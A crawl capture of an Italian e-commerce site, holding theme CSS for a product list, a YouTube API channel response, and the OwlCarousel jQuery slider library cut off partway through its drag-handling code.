ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container {
  width: auto !important;
  margin: 0 0 15px;
}
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container {
    margin: 0 10px 15px 0;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container {
    float: none;
    width: auto;
  }
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .ajax_add_to_cart_button,
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container span.button {
  margin: 0;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .lnk_view {
  display: none;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button {
  font: 400 13px/18px "Roboto", Helvetica, sans-serif;
  padding: 10px 20px 10px 45px;
  text-transform: uppercase;
  border: 1px solid #ffce64;
  color: #222222;
  background: #e2e2e2 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ffc520 0%, #ffb505 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc520', endColorstr='#ffb505',GradientType=0 ) !important;
  /* IE6-9 */
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:before {
  background: rgba(0, 0, 0, 0) url("../img/templatetrip/product-sprite.png") no-repeat scroll 16px -40px;
  content: "";
  height: 40px;
  left: 0;
  position: absolute;
  top: 0px;
  width: 40px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover {
  background: #e2e2e2 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ffb505 0%, #ffc520 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ffb505 0%, #ffc520 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ffb505 0%, #ffc520 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffb505', endColorstr='#ffc520',GradientType=0 ) !important;
  /* IE6-9 */
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover:before {
  background-position: 16px -40px;
}
ul.product_list.list > li .right-block .right-block-content .ttproducthover .functional-buttons .button-container .button.ajax_add_to_cart_button:hover .tooltip {
  display: block;
}
ul.product_list.list > li .right-block .right-block-content .content_price {
  padding: 0;
}
@media (max-width: 767px) {
  ul.product_list.list > li .right-block .right-block-content .content_price {
    width: 100%;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li .right-block .right-block-content .content_price {
    padding-top: 0;
  }
}
ul.product_list.list > li .right-block .right-block-content .content_price .price {
  display: inline-block;
  margin-top: -4px;
  color: #222222;
  margin-bottom: 14px;
}
ul.product_list.list > li .right-block .right-block-content .content_price .price.old-price {
  margin-right: 8px;
}
ul.product_list.list > li .right-block .right-block-content .button-container {
  overflow: hidden;
  padding-bottom: 20px;
}
@media (max-width: 479px) {
  ul.product_list.list > li .right-block .right-block-content .button-container {
    width: 100%;
  }
}
ul.product_list.list > li .right-block .right-block-content .button-container .btn {
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content .button-container .btn {
    float: left;
    clear: both;
  }
}
@media (min-width: 1200px) {
  ul.product_list.list > li:hover .product-image-container .quick-view {
    display: block;
  }
}
@media (max-width: 480px) {
  ul.product_list.list > li {
    text-align: center;
  }
}
ul.product_list.list > li:hover h5 a {
  color: #222222;
}
ul.product_list.list > li:hover .product-image-container .quick-view {
  opacity: 1;
  -moz-opacity: 1;
  /* Netscape */
  -khtml-opacity: 1;
  /* Safari 1.x */
  -webkit-opacity: 1;
  /* other webkit*/
}

/*******************************************************
Product list(Index page) Styles
********************************************************/
#index ul.product_list.tab-pane > li {
  padding-bottom: 10px;
  margin-bottom: 10px;
}
@media (min-width: 1200px) {
  #index ul.product_list.tab-pane > li {
    padding-bottom: 85px;
    margin-bottom: 0;
  }
}
#index ul.product_list.tab-pane > li .availability {
  display: none;
}
@media (min-width: 1200px) {
  #index ul.product_list.tab-pane > li.last-line {
    border: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  #index ul.product_list.tab-pane > li.first-item-of-tablet-line {
    clear: none;
  }
  #index ul.product_list.tab-pane > li.first-item-of-mobile-line {
    clear: left;
  }
}

/***** IE code *****/
.ie8 .quick-view {
  background: #fff;
  border: 1px solid #eeeeee;
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.googleapis.com/youtube/v3/channels?part=brandingSettings%2Csnippet%2Cstatistics%2CcontentDetails&id=UCFs6pPOUEiEs6kkhfUT7DMw&key=AIzaSyCkL4mfiRO590DMxbWe6GU3mWX8ERLzpCQ&callback=jQuery11100573550046760877_1768725574564
body_size: 582
content:
// API callback
jQuery11100573550046760877_1768725574564({
  "kind": "youtube#channelListResponse",
  "etag": "aATthp_o30aclpbfewlNT1kiiWI",
  "pageInfo": {
    "totalResults": 1,
    "resultsPerPage": 5
  },
  "items": [
    {
      "kind": "youtube#channel",
      "etag": "VKuczG8-dv1f_J9DLn9YdSyCAKg",
      "id": "UCFs6pPOUEiEs6kkhfUT7DMw",
      "snippet": {
        "title": "Epianeta",
        "description": "Elettricità e illuminazione",
        "customUrl": "@epianeta8752",
        "publishedAt": "2017-07-01T16:55:53Z",
        "thumbnails": {
          "default": {
            "url": "https://yt3.ggpht.com/ytc/AIdro_m0u8JIBwn4eA-7EjUuzl-s6sXVk0v3H6bW8um6uppaSnc=s88-c-k-c0x00ffffff-no-rj",
            "width": 88,
            "height": 88
          },
          "medium": {
            "url": "https://yt3.ggpht.com/ytc/AIdro_m0u8JIBwn4eA-7EjUuzl-s6sXVk0v3H6bW8um6uppaSnc=s240-c-k-c0x00ffffff-no-rj",
            "width": 240,
            "height": 240
          },
          "high": {
            "url": "https://yt3.ggpht.com/ytc/AIdro_m0u8JIBwn4eA-7EjUuzl-s6sXVk0v3H6bW8um6uppaSnc=s800-c-k-c0x00ffffff-no-rj",
            "width": 800,
            "height": 800
          }
        },
        "localized": {
          "title": "Epianeta",
          "description": "Elettricità e illuminazione"
        }
      },
      "contentDetails": {
        "relatedPlaylists": {
          "likes": "",
          "uploads": "UUFs6pPOUEiEs6kkhfUT7DMw"
        }
      },
      "statistics": {
        "viewCount": "169066",
        "subscriberCount": "211",
        "hiddenSubscriberCount": false,
        "videoCount": "57"
      },
      "brandingSettings": {
        "channel": {
          "title": "Epianeta",
          "description": "Elettricità e illuminazione",
          "unsubscribedTrailer": "eHegvlxUvFE"
        },
        "image": {
          "bannerExternalUrl": "https://yt3.googleusercontent.com/EEMyU27SP-L2WpF78zepvRlUMI_jCkApOELMYxOTHHUmowVHg5b76cy9HEMpydl9B_feFS58Gg"
        }
      }
    }
  ]
}
);

--- FILE ---
content_type: application/javascript
request_url: https://www.pianetalowcost.it/themes/PRS01/js/templatetrip/owl.carousel.js
body_size: 17371
content:
/*
 *  jQuery OwlCarousel v1.3.3
 *
 *  Copyright (c) 2013 Bartosz Wojciechowski
 *  http://www.owlgraphic.com/owlcarousel/
 *
 *  Licensed under MIT
 *
 */

/*JS Lint helpers: */
/*global dragMove: false, dragEnd: false, $, jQuery, alert, window, document */
/*jslint nomen: true, continue:true */

if (typeof Object.create !== "function") {
    Object.create = function (obj) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}
(function ($, window, document) {

    var Carousel = {
        init : function (options, el) {
            var base = this;

            base.$elem = $(el);
            base.options = $.extend({}, $.fn.owlCarousel.options, base.$elem.data(), options);

            base.userOptions = options;
            base.loadContent();
        },

        loadContent : function () {
            var base = this, url;

            function getData(data) {
                var i, content = "";
                if (typeof base.options.jsonSuccess === "function") {
                    base.options.jsonSuccess.apply(this, [data]);
                } else {
                    for (i in data.owl) {
                        if (data.owl.hasOwnProperty(i)) {
                            content += data.owl[i].item;
                        }
                    }
                    base.$elem.html(content);
                }
                base.logIn();
            }

            if (typeof base.options.beforeInit === "function") {
                base.options.beforeInit.apply(this, [base.$elem]);
            }

            if (typeof base.options.jsonPath === "string") {
                url = base.options.jsonPath;
                $.getJSON(url, getData);
            } else {
                base.logIn();
            }
        },

        logIn : function () {
            var base = this;

            base.$elem.data("owl-originalStyles", base.$elem.attr("style"));
            base.$elem.data("owl-originalClasses", base.$elem.attr("class"));

            base.$elem.css({opacity: 0});
            base.orignalItems = base.options.items;
            base.checkBrowser();
            base.wrapperWidth = 0;
            base.checkVisible = null;
            base.setVars();
        },

        setVars : function () {
            var base = this;
            if (base.$elem.children().length === 0) {return false; }
            base.baseClass();
            base.eventTypes();
            base.$userItems = base.$elem.children();
            base.itemsAmount = base.$userItems.length;
            base.wrapItems();
            base.$owlItems = base.$elem.find(".owl-item");
            base.$owlWrapper = base.$elem.find(".owl-wrapper");
            base.playDirection = "next";
            base.prevItem = 0;
            base.prevArr = [0];
            base.currentItem = 0;
            base.customEvents();
            base.onStartup();
        },

        onStartup : function () {
            var base = this;
            base.updateItems();
            base.calculateAll();
            base.buildControls();
            base.updateControls();
            base.response();
            base.moveEvents();
            base.stopOnHover();
            base.owlStatus();

            if (base.options.transitionStyle !== false) {
                base.transitionTypes(base.options.transitionStyle);
            }
            if (base.options.autoPlay === true) {
                base.options.autoPlay = 5000;
            }
            base.play();

            base.$elem.find(".owl-wrapper").css("display", "block");

            if (!base.$elem.is(":visible")) {
                base.watchVisibility();
            } else {
                base.$elem.css("opacity", 1);
            }
            base.onstartup = false;
            base.eachMoveUpdate();
            if (typeof base.options.afterInit === "function") {
                base.options.afterInit.apply(this, [base.$elem]);
            }
        },

        eachMoveUpdate : function () {
            var base = this;

            if (base.options.lazyLoad === true) {
                base.lazyLoad();
            }
            if (base.options.autoHeight === true) {
                base.autoHeight();
            }
            base.onVisibleItems();

            if (typeof base.options.afterAction === "function") {
                base.options.afterAction.apply(this, [base.$elem]);
            }
        },

        updateVars : function () {
            var base = this;
            if (typeof base.options.beforeUpdate === "function") {
                base.options.beforeUpdate.apply(this, [base.$elem]);
            }
            base.watchVisibility();
            base.updateItems();
            base.calculateAll();
            base.updatePosition();
            base.updateControls();
            base.eachMoveUpdate();
            if (typeof base.options.afterUpdate === "function") {
                base.options.afterUpdate.apply(this, [base.$elem]);
            }
        },

        reload : function () {
            var base = this;
            window.setTimeout(function () {
                base.updateVars();
            }, 0);
        },

        watchVisibility : function () {
            var base = this;

            if (base.$elem.is(":visible") === false) {
                base.$elem.css({opacity: 0});
                window.clearInterval(base.autoPlayInterval);
                window.clearInterval(base.checkVisible);
            } else {
                return false;
            }
            base.checkVisible = window.setInterval(function () {
                if (base.$elem.is(":visible")) {
                    base.reload();
                    base.$elem.animate({opacity: 1}, 200);
                    window.clearInterval(base.checkVisible);
                }
            }, 500);
        },

        wrapItems : function () {
            var base = this;
            base.$userItems.wrapAll("<div class=\"owl-wrapper\">").wrap("<div class=\"owl-item\"></div>");
            base.$elem.find(".owl-wrapper").wrap("<div class=\"owl-wrapper-outer\">");
            base.wrapperOuter = base.$elem.find(".owl-wrapper-outer");
            base.$elem.css("display", "block");
        },

        baseClass : function () {
            var base = this,
                hasBaseClass = base.$elem.hasClass(base.options.baseClass),
                hasThemeClass = base.$elem.hasClass(base.options.theme);

            if (!hasBaseClass) {
                base.$elem.addClass(base.options.baseClass);
            }

            if (!hasThemeClass) {
                base.$elem.addClass(base.options.theme);
            }
        },

        updateItems : function () {
            var base = this, width, i;

            if (base.options.responsive === false) {
                return false;
            }
            if (base.options.singleItem === true) {
                base.options.items = base.orignalItems = 1;
                base.options.itemsCustom = false;
                base.options.itemsDesktop = false;
                base.options.itemsDesktopSmall = false;
                base.options.itemsTablet = false;
                base.options.itemsTabletSmall = false;
                base.options.itemsMobile = false;
                return false;
            }

            width = $(base.options.responsiveBaseWidth).width();

            if (width > (base.options.itemsDesktop[0] || base.orignalItems)) {
                base.options.items = base.orignalItems;
            }
            if (base.options.itemsCustom !== false) {
                //Reorder array by screen size
                base.options.itemsCustom.sort(function (a, b) {return a[0] - b[0]; });

                for (i = 0; i < base.options.itemsCustom.length; i += 1) {
                    if (base.options.itemsCustom[i][0] <= width) {
                        base.options.items = base.options.itemsCustom[i][1];
                    }
                }

            } else {

                if (width <= base.options.itemsDesktop[0] && base.options.itemsDesktop !== false) {
                    base.options.items = base.options.itemsDesktop[1];
                }

                if (width <= base.options.itemsDesktopSmall[0] && base.options.itemsDesktopSmall !== false) {
                    base.options.items = base.options.itemsDesktopSmall[1];
                }

                if (width <= base.options.itemsTablet[0] && base.options.itemsTablet !== false) {
                    base.options.items = base.options.itemsTablet[1];
                }

                if (width <= base.options.itemsTabletSmall[0] && base.options.itemsTabletSmall !== false) {
                    base.options.items = base.options.itemsTabletSmall[1];
                }

                if (width <= base.options.itemsMobile[0] && base.options.itemsMobile !== false) {
                    base.options.items = base.options.itemsMobile[1];
                }
            }

            //if number of items is less than declared
            if (base.options.items > base.itemsAmount && base.options.itemsScaleUp === true) {
                base.options.items = base.itemsAmount;
            }
        },

        response : function () {
            var base = this,
                smallDelay,
                lastWindowWidth;

            if (base.options.responsive !== true) {
                return false;
            }
            lastWindowWidth = $(window).width();

            base.resizer = function () {
                if ($(window).width() !== lastWindowWidth) {
                    if (base.options.autoPlay !== false) {
                        window.clearInterval(base.autoPlayInterval);
                    }
                    window.clearTimeout(smallDelay);
                    smallDelay = window.setTimeout(function () {
                        lastWindowWidth = $(window).width();
                        base.updateVars();
                    }, base.options.responsiveRefreshRate);
                }
            };
            $(window).resize(base.resizer);
        },

        updatePosition : function () {
            var base = this;
            base.jumpTo(base.currentItem);
            if (base.options.autoPlay !== false) {
                base.checkAp();
            }
        },

        appendItemsSizes : function () {
            var base = this,
                roundPages = 0,
                lastItem = base.itemsAmount - base.options.items;

            base.$owlItems.each(function (index) {
                var $this = $(this);
                $this
                    .css({"width": base.itemWidth})
                    .data("owl-item", Number(index));

                if (index % base.options.items === 0 || index === lastItem) {
                    if (!(index > lastItem)) {
                        roundPages += 1;
                    }
                }
                $this.data("owl-roundPages", roundPages);
            });
        },

        appendWrapperSizes : function () {
            var base = this,
                width = base.$owlItems.length * base.itemWidth;

            base.$owlWrapper.css({
                "width": width * 2,
                "left": 0
            });
            base.appendItemsSizes();
        },

        calculateAll : function () {
            var base = this;
            base.calculateWidth();
            base.appendWrapperSizes();
            base.loops();
            base.max();
        },

        calculateWidth : function () {
            var base = this;
            base.itemWidth = Math.round(base.$elem.width() / base.options.items);
        },

        max : function () {
            var base = this,
                maximum = ((base.itemsAmount * base.itemWidth) - base.options.items * base.itemWidth) * -1;
            if (base.options.items > base.itemsAmount) {
                base.maximumItem = 0;
                maximum = 0;
                base.maximumPixels = 0;
            } else {
                base.maximumItem = base.itemsAmount - base.options.items;
                base.maximumPixels = maximum;
            }
            return maximum;
        },

        min : function () {
            return 0;
        },

        loops : function () {
            var base = this,
                prev = 0,
                elWidth = 0,
                i,
                item,
                roundPageNum;

            base.positionsInArray = [0];
            base.pagesInArray = [];

            for (i = 0; i < base.itemsAmount; i += 1) {
                elWidth += base.itemWidth;
                base.positionsInArray.push(-elWidth);

                if (base.options.scrollPerPage === true) {
                    item = $(base.$owlItems[i]);
                    roundPageNum = item.data("owl-roundPages");
                    if (roundPageNum !== prev) {
                        base.pagesInArray[prev] = base.positionsInArray[i];
                        prev = roundPageNum;
                    }
                }
            }
        },

        buildControls : function () {
            var base = this;
            if (base.options.navigation === true || base.options.pagination === true) {
                base.owlControls = $("<div class=\"owl-controls\"/>").toggleClass("clickable", !base.browser.isTouch).appendTo(base.$elem);
            }
            if (base.options.pagination === true) {
                base.buildPagination();
            }
            if (base.options.navigation === true) {
                base.buildButtons();
            }
        },

        buildButtons : function () {
            var base = this,
                buttonsWrapper = $("<div class=\"owl-buttons\"/>");
            base.owlControls.append(buttonsWrapper);

            base.buttonPrev = $("<div/>", {
                "class" : "owl-prev",
                "html" : base.options.navigationText[0] || ""
            });

            base.buttonNext = $("<div/>", {
                "class" : "owl-next",
                "html" : base.options.navigationText[1] || ""
            });

            buttonsWrapper
                .append(base.buttonPrev)
                .append(base.buttonNext);

            buttonsWrapper.on("touchstart.owlControls mousedown.owlControls", "div[class^=\"owl\"]", function (event) {
                event.preventDefault();
            });

            buttonsWrapper.on("touchend.owlControls mouseup.owlControls", "div[class^=\"owl\"]", function (event) {
                event.preventDefault();
                if ($(this).hasClass("owl-next")) {
                    base.next();
                } else {
                    base.prev();
                }
            });
        },

        buildPagination : function () {
            var base = this;

            base.paginationWrapper = $("<div class=\"owl-pagination\"/>");
            base.owlControls.append(base.paginationWrapper);

            base.paginationWrapper.on("touchend.owlControls mouseup.owlControls", ".owl-page", function (event) {
                event.preventDefault();
                if (Number($(this).data("owl-page")) !== base.currentItem) {
                    base.goTo(Number($(this).data("owl-page")), true);
                }
            });
        },

        updatePagination : function () {
            var base = this,
                counter,
                lastPage,
                lastItem,
                i,
                paginationButton,
                paginationButtonInner;

            if (base.options.pagination === false) {
                return false;
            }

            base.paginationWrapper.html("");

            counter = 0;
            lastPage = base.itemsAmount - base.itemsAmount % base.options.items;

            for (i = 0; i < base.itemsAmount; i += 1) {
                if (i % base.options.items === 0) {
                    counter += 1;
                    if (lastPage === i) {
                        lastItem = base.itemsAmount - base.options.items;
                    }
                    paginationButton = $("<div/>", {
                        "class" : "owl-page"
                    });
                    paginationButtonInner = $("<span></span>", {
                        "text": base.options.paginationNumbers === true ? counter : "",
                        "class": base.options.paginationNumbers === true ? "owl-numbers" : ""
                    });
                    paginationButton.append(paginationButtonInner);

                    paginationButton.data("owl-page", lastPage === i ? lastItem : i);
                    paginationButton.data("owl-roundPages", counter);

                    base.paginationWrapper.append(paginationButton);
                }
            }
            base.checkPagination();
        },
        checkPagination : function () {
            var base = this;
            if (base.options.pagination === false) {
                return false;
            }
            base.paginationWrapper.find(".owl-page").each(function () {
                if ($(this).data("owl-roundPages") === $(base.$owlItems[base.currentItem]).data("owl-roundPages")) {
                    base.paginationWrapper
                        .find(".owl-page")
                        .removeClass("active");
                    $(this).addClass("active");
                }
            });
        },

        checkNavigation : function () {
            var base = this;

            if (base.options.navigation === false) {
                return false;
            }
            if (base.options.rewindNav === false) {
                if (base.currentItem === 0 && base.maximumItem === 0) {
                    base.buttonPrev.addClass("disabled");
                    base.buttonNext.addClass("disabled");
                } else if (base.currentItem === 0 && base.maximumItem !== 0) {
                    base.buttonPrev.addClass("disabled");
                    base.buttonNext.removeClass("disabled");
                } else if (base.currentItem === base.maximumItem) {
                    base.buttonPrev.removeClass("disabled");
                    base.buttonNext.addClass("disabled");
                } else if (base.currentItem !== 0 && base.currentItem !== base.maximumItem) {
                    base.buttonPrev.removeClass("disabled");
                    base.buttonNext.removeClass("disabled");
                }
            }
        },

        updateControls : function () {
            var base = this;
            base.updatePagination();
            base.checkNavigation();
            if (base.owlControls) {
                if (base.options.items >= base.itemsAmount) {
                    base.owlControls.hide();
                } else {
                    base.owlControls.show();
                }
            }
        },

        destroyControls : function () {
            var base = this;
            if (base.owlControls) {
                base.owlControls.remove();
            }
        },

        next : function (speed) {
            var base = this;

            if (base.isTransition) {
                return false;
            }

            base.currentItem += base.options.scrollPerPage === true ? base.options.items : 1;
            if (base.currentItem > base.maximumItem + (base.options.scrollPerPage === true ? (base.options.items - 1) : 0)) {
                if (base.options.rewindNav === true) {
                    base.currentItem = 0;
                    speed = "rewind";
                } else {
                    base.currentItem = base.maximumItem;
                    return false;
                }
            }
            base.goTo(base.currentItem, speed);
        },

        prev : function (speed) {
            var base = this;

            if (base.isTransition) {
                return false;
            }

            if (base.options.scrollPerPage === true && base.currentItem > 0 && base.currentItem < base.options.items) {
                base.currentItem = 0;
            } else {
                base.currentItem -= base.options.scrollPerPage === true ? base.options.items : 1;
            }
            if (base.currentItem < 0) {
                if (base.options.rewindNav === true) {
                    base.currentItem = base.maximumItem;
                    speed = "rewind";
                } else {
                    base.currentItem = 0;
                    return false;
                }
            }
            base.goTo(base.currentItem, speed);
        },

        goTo : function (position, speed, drag) {
            var base = this,
                goToPixel;

            if (base.isTransition) {
                return false;
            }
            if (typeof base.options.beforeMove === "function") {
                base.options.beforeMove.apply(this, [base.$elem]);
            }
            if (position >= base.maximumItem) {
                position = base.maximumItem;
            } else if (position <= 0) {
                position = 0;
            }

            base.currentItem = base.owl.currentItem = position;
            if (base.options.transitionStyle !== false && drag !== "drag" && base.options.items === 1 && base.browser.support3d === true) {
                base.swapSpeed(0);
                if (base.browser.support3d === true) {
                    base.transition3d(base.positionsInArray[position]);
                } else {
                    base.css2slide(base.positionsInArray[position], 1);
                }
                base.afterGo();
                base.singleItemTransition();
                return false;
            }
            goToPixel = base.positionsInArray[position];

            if (base.browser.support3d === true) {
                base.isCss3Finish = false;

                if (speed === true) {
                    base.swapSpeed("paginationSpeed");
                    window.setTimeout(function () {
                        base.isCss3Finish = true;
                    }, base.options.paginationSpeed);

                } else if (speed === "rewind") {
                    base.swapSpeed(base.options.rewindSpeed);
                    window.setTimeout(function () {
                        base.isCss3Finish = true;
                    }, base.options.rewindSpeed);

                } else {
                    base.swapSpeed("slideSpeed");
                    window.setTimeout(function () {
                        base.isCss3Finish = true;
                    }, base.options.slideSpeed);
                }
                base.transition3d(goToPixel);
            } else {
                if (speed === true) {
                    base.css2slide(goToPixel, base.options.paginationSpeed);
                } else if (speed === "rewind") {
                    base.css2slide(goToPixel, base.options.rewindSpeed);
                } else {
                    base.css2slide(goToPixel, base.options.slideSpeed);
                }
            }
            base.afterGo();
        },

        jumpTo : function (position) {
            var base = this;
            if (typeof base.options.beforeMove === "function") {
                base.options.beforeMove.apply(this, [base.$elem]);
            }
            if (position >= base.maximumItem || position === -1) {
                position = base.maximumItem;
            } else if (position <= 0) {
                position = 0;
            }
            base.swapSpeed(0);
            if (base.browser.support3d === true) {
                base.transition3d(base.positionsInArray[position]);
            } else {
                base.css2slide(base.positionsInArray[position], 1);
            }
            base.currentItem = base.owl.currentItem = position;
            base.afterGo();
        },

        afterGo : function () {
            var base = this;

            base.prevArr.push(base.currentItem);
            base.prevItem = base.owl.prevItem = base.prevArr[base.prevArr.length - 2];
            base.prevArr.shift(0);

            if (base.prevItem !== base.currentItem) {
                base.checkPagination();
                base.checkNavigation();
                base.eachMoveUpdate();

                if (base.options.autoPlay !== false) {
                    base.checkAp();
                }
            }
            if (typeof base.options.afterMove === "function" && base.prevItem !== base.currentItem) {
                base.options.afterMove.apply(this, [base.$elem]);
            }
        },

        stop : function () {
            var base = this;
            base.apStatus = "stop";
            window.clearInterval(base.autoPlayInterval);
        },

        checkAp : function () {
            var base = this;
            if (base.apStatus !== "stop") {
                base.play();
            }
        },

        play : function () {
            var base = this;
            base.apStatus = "play";
            if (base.options.autoPlay === false) {
                return false;
            }
            window.clearInterval(base.autoPlayInterval);
            base.autoPlayInterval = window.setInterval(function () {
                base.next(true);
            }, base.options.autoPlay);
        },

        swapSpeed : function (action) {
            var base = this;
            if (action === "slideSpeed") {
                base.$owlWrapper.css(base.addCssSpeed(base.options.slideSpeed));
            } else if (action === "paginationSpeed") {
                base.$owlWrapper.css(base.addCssSpeed(base.options.paginationSpeed));
            } else if (typeof action !== "string") {
                base.$owlWrapper.css(base.addCssSpeed(action));
            }
        },

        addCssSpeed : function (speed) {
            return {
                "-webkit-transition": "all " + speed + "ms ease",
                "-moz-transition": "all " + speed + "ms ease",
                "-o-transition": "all " + speed + "ms ease",
                "transition": "all " + speed + "ms ease"
            };
        },

        removeTransition : function () {
            return {
                "-webkit-transition": "",
                "-moz-transition": "",
                "-o-transition": "",
                "transition": ""
            };
        },

        doTranslate : function (pixels) {
            return {
                "-webkit-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "-moz-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "-o-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "-ms-transform": "translate3d(" + pixels + "px, 0px, 0px)",
                "transform": "translate3d(" + pixels + "px, 0px,0px)"
            };
        },

        transition3d : function (value) {
            var base = this;
            base.$owlWrapper.css(base.doTranslate(value));
        },

        css2move : function (value) {
            var base = this;
            base.$owlWrapper.css({"left" : value});
        },

        css2slide : function (value, speed) {
            var base = this;

            base.isCssFinish = false;
            base.$owlWrapper.stop(true, true).animate({
                "left" : value
            }, {
                duration : speed || base.options.slideSpeed,
                complete : function () {
                    base.isCssFinish = true;
                }
            });
        },

        checkBrowser : function () {
            var base = this,
                translate3D = "translate3d(0px, 0px, 0px)",
                tempElem = document.createElement("div"),
                regex,
                asSupport,
                support3d,
                isTouch;

            tempElem.style.cssText = "  -moz-transform:" + translate3D +
                                  "; -ms-transform:"     + translate3D +
                                  "; -o-transform:"      + translate3D +
                                  "; -webkit-transform:" + translate3D +
                                  "; transform:"         + translate3D;
            regex = /translate3d\(0px, 0px, 0px\)/g;
            asSupport = tempElem.style.cssText.match(regex);
            support3d = (asSupport !== null && asSupport.length === 1);

            isTouch = "ontouchstart" in window || window.navigator.msMaxTouchPoints;

            base.browser = {
                "support3d" : support3d,
                "isTouch" : isTouch
            };
        },

        moveEvents : function () {
            var base = this;
            if (base.options.mouseDrag !== false || base.options.touchDrag !== false) {
                base.gestures();
                base.disabledEvents();
            }
        },

        eventTypes : function () {
            var base = this,
                types = ["s", "e", "x"];

            base.ev_types = {};

            if (base.options.mouseDrag === true && base.options.touchDrag === true) {
                types = [
                    "touchstart.owl mousedown.owl",
                    "touchmove.owl mousemove.owl",
                    "touchend.owl touchcancel.owl mouseup.owl"
                ];
            } else if (base.options.mouseDrag === false && base.options.touchDrag === true) {
                types = [
                    "touchstart.owl",
                    "touchmove.owl",
                    "touchend.owl touchcancel.owl"
                ];
            } else if (base.options.mouseDrag === true && base.options.touchDrag === false) {
                types = [
                    "mousedown.owl",
                    "mousemove.owl",
                    "mouseup.owl"
                ];
            }

            base.ev_types.start = types[0];
            base.ev_types.move = types[1];
            base.ev_types.end = types[2];
        },

        disabledEvents :  function () {
            var base = this;
            base.$elem.on("dragstart.owl", function (event) { event.preventDefault(); });
            base.$elem.on("mousedown.disableTextSelect", function (e) {
                return $(e.target).is('input, textarea, select, option');
            });
        },

        gestures : function () {
            /*jslint unparam: true*/
            var base = this,
                locals = {
                    offsetX : 0,
                    offsetY : 0,
                    baseElWidth : 0,
                    relativePos : 0,
                    position: null,
                    minSwipe : null,
                    maxSwipe: null,
                    sliding : null,
                    dargging: null,
                    targetElement : null
                };

            base.isCssFinish = true;

            function getTouches(event) {
                if (event.touches !== undefined) {
                    return {
                        x : event.touches[0].pageX,
                        y : event.touches[0].pageY
                    };
                }

                if (event.touches === undefined) {
                    if (event.pageX !== undefined) {
                        return {
                            x : event.pageX,
                            y : event.pageY
                        };
                    }
                    if (event.pageX === undefined) {
                        return {
                            x : event.clientX,
                            y : event.clientY
                        };
                    }
                }
            }

            function swapEvents(type) {
                if (type === "on") {
                    $(document).on(base.ev_types.move, dragMove);
                    $(document).on(base.ev_types.end, dragEnd);
                } else if (type === "off") {
                    $(document).off(base.ev_types.move);
                    $(document).off(base.ev_types.end);
                }
            }

            function dragStart(event) {
                var ev = event.originalEvent || event || window.event,
                    position;

                if (ev.which === 3) {
                    return false;
                }
                if (base.itemsAmount <= base.options.items) {
                    return;
                }
                if (base.isCssFinish === false && !base.options.dragBeforeAnimFinish) {
                    return false;
                }
                if (base.isCss3Finish === false && !base.options.dragBeforeAnimFinish) {
                    return false;
                }

                if (base.options.autoPlay !== false) {
                    window.clearInterval(base.autoPlayInterval);
                }

                if (base.browser.isTouch !== true && !base.$owlWrapper.hasClass("grabbing")) {
                    base.$owlWrapper.addClass("grabbing");
                }

                base.newPosX = 0;
                base.newRelativeX = 0;

                $(this).css(base.removeTransition());

                position = $(this).position();
                locals.relativePos = position.left;

                locals.offsetX = getTouches(ev).x - position.left;
                locals.offsetY = getTouches(ev).y - position.top;

                swapEvents("on");

                locals.sliding = false;
                locals.targetElement = ev.target || ev.srcElement;
            }

            function dragMove(event) {
                var ev = event.originalEvent || event || window.event,
                    minSwipe,
                    maxSwipe;

                base.newPosX = getTouches(ev).x - locals.offsetX;
                base.newPosY = getTouches(ev).y - locals.offsetY;
                base.newRelativeX = base.newPosX - locals.relativePos;

                if (typeof base.options.startDragging === "function" && locals.dragging !== true && base.newRelativeX !== 0) {
                    locals.dragging = true;
                    base.options.startDragging.apply(base, [base.$elem]);
                }

                if ((base.newRelativeX > 8 || base.newRelativeX < -8) && (base.browser.isTouch === true)) {
                    if (ev.preventDefault !== undefined) {
                        ev.preventDefault();
                    } else {
                        ev.returnValue = false;
                    }
                    locals.sliding = true;
                }

                if ((base.newPosY > 10 || base.newPosY < -10) && locals.sliding === false) {
                    $(document).off("touchmove.owl");
                }

                minSwipe = function () {
                    return base.newRelativeX / 5;
                };

                maxSwipe = function () {
                    return base.maximumPixels + base.newRelativeX / 5;
                };

                base.newPosX = Math.max(Math.min(base.newPosX, minSwipe()), maxSwipe());
                if (base.browser.support3d === true) {
                    base.transition3d(base.newPosX);
                } else {
                    base.css2move(base.newPosX);
                }
            }

            function dragEnd(event) {
                var ev = event.originalEvent || event || window.event,
                    newPosition,
                    handlers,
